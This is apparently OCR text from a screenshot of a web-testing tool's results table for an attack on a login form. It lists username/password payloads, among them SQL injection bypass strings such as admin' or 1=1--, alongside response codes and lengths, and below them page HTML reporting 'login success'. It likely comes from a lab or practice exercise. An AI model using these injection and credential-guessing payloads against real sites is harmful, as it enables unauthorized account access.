 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
17814 ADMIN 123456 200 36498
17771 admin 123456 200 36498
0 200 36522
1 admin 123456789 200 36522
2 admin'-- 123456789 200 36522
4 admin' or 1=1-- 123456789 200 36522
3 admin' or "="-- 123456789 200 36522
6 admins 123456789 200 36522
5 'or 1=1-- 123456789 200 36522
Request Response
Raw Headers Hex HTML Render
<i class="ace-icon fa fa-lock"></i>
</span>
</label>
</br>
<label><input type="text" onclick="createCode()" readonly="readonly" id="checkCode" class="unchanged" style="width:
100px" /></label><br />
<label><input class="submit" name="submit" type="submit" value="Login" /></label>
</form>
<p> login success</p>
</div><!-- /.widget-main -->
? < + > Type a search term 0 matches
Paused